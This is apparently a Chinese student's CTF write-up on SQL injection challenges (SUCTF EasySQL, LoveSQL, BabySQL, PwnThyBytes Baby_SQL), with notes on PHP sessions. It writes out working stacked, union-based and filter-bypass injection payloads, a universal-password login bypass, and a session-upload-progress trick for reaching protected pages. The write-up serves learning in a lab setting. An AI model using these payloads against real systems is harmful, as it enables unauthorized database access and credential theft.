
1';show tables; --

再用show columns from tableName命令或 desc tableName 查看列名
注意,如果tableName是纯数字,需要用包裹,比如1';desc `1919810931114514`; --

可以发现 1919810931114514 表明中存在flag字段
剩下最关键的一步就是取出来,怎么取呢?
被限制select 查看数据库表项的手段
直接抄作业
1、预编译

2、预编译+16进制编码

3、alter
4、handle

[SUCTF 2019]EasySQL
解法
可以堆叠注入,但没打出来,直接抄答案
https://www.cnblogs.com/Junglezt/p/16657688.html
要猜测到后台的判断语句是
以此构造payload:
解析---解法一
在mysql数据库中 || 的功能是or
因此 1 || flag 相当于恒成立,也就是1,所以 1 || 'flag' <=> 1 ,设x为任意大小数字 x || 'flag' <=>1 ,如果我们要输入字符,那么就不得不输入引号,不然会报错,这也是为什么我们直接输入字符没有回显的原因

这也是我们为什么不管输入的数据有多大,都会产生回显(因为恒为1嘛)

那么我们就构造两个列 SELECT *, 1433223 || 'flag' from Flag 即 *,1秒了

解析---解法二
一个关键的MySQL配置sql_mod,SQL_MOD:是MySQL支持的基本语法、校验规则
其中PIPES_AS_CONCAT:会将||认为字符串的连接符,而不是或运算符,这时||符号就像concat函数一样。
直接 1;set sql_mode=pipes_as_concat;select 1 秒了
感觉这个方法取巧了,就是在赌 || 后面的字符串是 'flag;
[极客大挑战 2019]LoveSQL
常规做法
账号与密码都输入 1' and 1=1 和输入1" and 1=1 可以判断出这俩都是字符型注入(1" 被吞了)
语句应该是这样的 : select * from users where username='password';
同时 1' order by 3 # 可以判断出列数为3
union 联合查询
1' union select 1,user(),database() #

可以得到 user为 root@localhost ,database() 为 geek
再次联合查询
id=1' union select 1, group_concat(table_name),3 from information_schema.tables where table_schema='geek' #
得到表名有geekuser,l0ve1ysq1两个

再次联合查询
id=1' union select 1, 2,group_concat(column_name) from information_schema.columns where table_schema='geek' and table_name='geekuser' #

得到列项有 id、username、password
再次联合
id=1' union select 1,2,group_concat(id,username,password) from geekuser #
id=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1 #


得到flag:flag{0e50acb2-36ec-453a-a17e-322948a44c5b}
万能密码法
admin' or '1'='1
1


之后再正常操作就行了
[极客大挑战 2019]BabySQL
常规 1' and 1=1 判断字符型还是数字型,经过判断发现是字符型并且服务器对一些关键字进行了过滤:
比如 anandd 过滤成 and,uniunionon 过滤成union
这个过滤的限制,我们可以轻松过掉
经过测试,至少这些关键字是被限制的 : or、and、by、union、select、from、where
直接对下面的五件套进行修改绕过即可
1、注入出列数
显然是三列

2、爆数据库

3、爆表名

4、爆列名

5、爆项


flag为 : flag{54c1b070-6e9f-45a9-ac57-6d449b7f2747}
拿下!
[PwnThyBytes 2019]Baby_SQL
看源码、起docker、学习docker命令、修改php源码、配置php环境、学习php基础命令、宽字符绕过、union注入、堆叠注入,经过长达n个小时的注入,还是没有思路,遂看了看wp
发现我一直遗漏了一个东西---session
https://xz.aliyun.com/t/9545#toc-9
看了wp的思路就是先绕过seesion 再 盲注爆破出flag,以后有机会再看吧,感觉得补一补web的其他知识不管了,1点了,睡醒了再说,明天得继续赶rCore了
session
抄会儿作业,参考: https://blog.csdn.net/sm20170867238/article/details/90745969
session在Web编程中Session代表服务器与客户端之间的“会话”,意思是服务器与客户端在不断的交流。
在PHP中,使用$_SESSION[]可以存储特定用户的Session信息。并且每个用户的Session信息都是不同的。
1、session_start()
开启/恢复Session功能,举一个简单的例子
index.php可以初始化 session,login.php具有session_start() 函数,而register.php不具有session_start函数,且login.php与register.php都有session验证(只要存在session就可以访问)
那么,当我们通过index.php获取session后是不能直接访问rigister.php的,却能直接访问login.php,因为login.php开头调用了session_start()函数,会话被延续至login.php
2、session_id();
获取用户Session ID值,如需修改在括号中传值即可
3、利用Session变量存储信息
$_SESSION["Session名称"]=变量或字符串信息;
4、读取Session变量信息
变量=$_SESSION["Session名称"];
5、session删除
session_unset(); //删除$_SESSION中所有session变量
session_destroy();//清除Session ID
6、设置session生命
(1)关闭浏览器不会使一个Session结束,但会使这个Session永远无法访问。因为当用户打开新的浏览器窗口又会产生一个新的Session。
(2)Session对象不是一直有效,默认有效期为24分钟。
(3)增加Session的有效期会导致Web服务器保存用户Session的信息的时间增长,如果访问的用户很多,会加重服务器负担。
(4)不能单独对某个用户的Session设置有效期。
7、说明
(1)、使用Session前都需要在页面开头用session_start()方法开启Session功能。
(2)、session_start()函数前不能有任何代码输出到浏览器,最好加在页面头部,或者先用ob_start()函数打开输出缓冲区。
(3)、对于一个不存在的Session变量赋值,将自动创建该变量;给一个已经存在的Session变量赋值,将修改其中的值。
(4)、如果新打开一个浏览器,则无法获取之前保存的Session信息。因为新打开一个浏览器相当于一个新的用户在访问。
(5)、只要创建了Session变量,该Session变量就能被网站中所有页面访问。
(6)、最好不要把大量的信息存入Session变量中,或者创建很大Session变量。如果Session变量保存的信息太多,同时访问网站的用户又很多会非常占用服务器资源。
8、使用session限制未登入用户访问
上代码
代码中就是通过session从而让用户不能直接访问test.php,而只能先通过login.php登录成功再访问test.php
作者在test.php开头直接session_start() 后检查有无$_SESSION['name'] 字段,而这个字段只有当用户在login.php中登录成功后才会被赋值
也就是说用户必须先登录成功,才能范文test.php,不然直接访问test.php是会报错的: 未登入用户不允许访问,<a href="login.php">请登入
与session有关的php选项
1、session.auto_start:如果开启这个选项,则PHP在接收请求的时候会自动初始化Session,不再需要执行session_start(); (ps: 我们知道,如果session_start()一直是开启的话就可以绕过session限制) 但默认情况下,也是通常情况下,这个选项都是默认关闭的。
2、session.upload_progress.cleanup = on:表示当文件上传结束后,php将会立即清空对应session文件中的内容。该选项默认开启,

3、session.use_strict_mode:默认情况下,该选项的值是0,此时用户可以自己定义Session ID。
4、Session Upload Progress
Session Upload Progress 即 Session 上传进度,是php>=5.4后开始添加的一个特性。官网对他的描述是当 session.upload_progress.enabled 选项开启时(默认开启),PHP 能够在每一个文件上传时 监测上传进度
当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时,上传进度可以在 $_SESSION 中获得。 当PHP检测到这种POST请求时,它会在 $_SESSION 中添加一组数据,索引是 session.upload_progress.prefix 与 session.upload_progress.name 连接在一起的值。
Session Upload Progress 最初是PHP为上传进度条设计的一个功能,在上传文件较大的情况下,PHP将进行流式上传,并将进度信息放在Session中,此时即使用户没有初始化Session,PHP也会自动初始化Session。而且,默认情况下session.upload_progress.enabled是为On的,也就是说这个特性默认开启。所以,我们可以通过这个特性来在目标主机上初始化Session。
wp思路
首先阅读源码,可以发现对index.php的限制有 addslashes() ,对register.php的限制有 admin字符限制、username长度限制、字符与数字限制(只能是字符与数字),而对login.php的限制只有 _SESSION 限制,由于index.php的sql查询其实也是执行login.php与register.php的函数并且login.php的限制比rigister.php的限制小很多,那我们能不能绕过index.php直接对login.php进行sql注入呢
1、绕过session限制

很显然,通过阅读源码,可以发现login.php与register.php的访问被限制了,由于session限制与没有session_start()函数的缘故,我们不可能直接访问到这两个文件,并且index.php对login.php与register.php的访问也只是通过include关键字实现的

那我们无法访问得到login.php与register.php 两个页面,该如何实现注入呢,由于php的版本是大于5.4的我们可以通过Session Upload Progress 来自动初始化Session,从而等价于调用 自动初始化Session 函数的功能
2、sql盲注

需要注意的是,必须携带文件,即填充post函数的file字段
不知道为啥打不全flag,甚至每次打得到的结果都不一样,我在网上用了别人的脚本打也是这样,离谱

这下看不懂了
直接起docker打得了:
